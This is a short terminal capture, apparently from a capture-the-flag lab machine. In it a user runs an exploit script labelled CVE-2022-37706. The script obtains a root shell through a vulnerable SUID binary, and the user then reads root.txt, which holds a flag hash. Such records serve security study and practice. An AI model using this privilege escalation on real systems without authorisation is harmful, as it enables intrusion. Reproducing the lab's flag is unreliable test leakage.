 larissa@boardlight:~$ ./xpl.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# cd ../../
# ls
bin cdrom etc lib lib64 lost+found mnt proc run srv tmp var
boot dev home lib32 libx32 media opt root sbin sys usr
# cd root
# ls
root.txt snap
# cat roo
cat: roo: No such file or directory
# ^[[At.txt t.txt: not found
# ^[[3~^[^C
# cat root.txt
bd8629be0b732496d3aacf9c85f7f700
#